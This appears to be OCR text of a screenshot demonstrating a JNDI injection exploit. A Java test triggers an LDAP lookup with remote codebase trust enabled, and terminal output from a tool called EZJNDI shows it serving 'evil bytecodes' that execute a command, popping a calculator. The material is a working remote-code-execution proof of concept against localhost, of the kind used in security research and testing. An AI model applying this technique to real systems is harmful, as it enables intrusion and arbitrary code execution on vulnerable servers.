 public class JNDITest {
@Test
public void testJNDI() throws Exception {
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
new InitialContext().lookup( name: "ldap://127.0.0.1:1099/Foo");
}
}
EZJNDI — java -jar ezjndi1.0.jar -c=Open -a Calculator — 120×30
~/Desktop/WorkSpace/idea/EZJNDI
❯ java -jar ezjndi1.0.jar -c="Open -a Calculator"
[HTTP] listen on 8080...
[LDAP] listen on 1099...
[LDAP] send redirection to http://127.0.0.1:8080/Foo.class
[HTTP] 17:10:58.449 GET - /Foo.class
[HTTP] compiled evil bytecodes Foo.class >> execute command [Open -a Calculator]
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =